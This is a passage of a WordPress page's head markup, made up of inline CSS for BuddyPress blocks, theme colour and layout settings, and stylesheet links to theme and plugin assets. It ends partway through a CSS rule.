.member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
